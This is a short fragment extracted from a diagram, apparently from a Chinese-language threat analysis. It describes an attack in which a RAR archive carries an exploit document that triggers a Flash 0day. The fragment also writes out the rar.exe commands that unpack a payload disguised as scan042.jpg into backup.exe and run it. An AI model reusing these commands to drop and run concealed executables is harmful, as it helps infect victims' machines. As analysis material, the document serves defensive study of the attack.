 rar
1.攻击者投递含有漏洞文档
和木马荷载的rar压缩包
W
swf
2.打开压缩包内的漏洞文
档触发flash 0day
3.漏洞触发执行命令
rar.exe e -o+ -r -inul
*.rar scan042.jpg &
rar.exe e -o+ -r -inul
scan042.jpg backup.exe &
backup.exe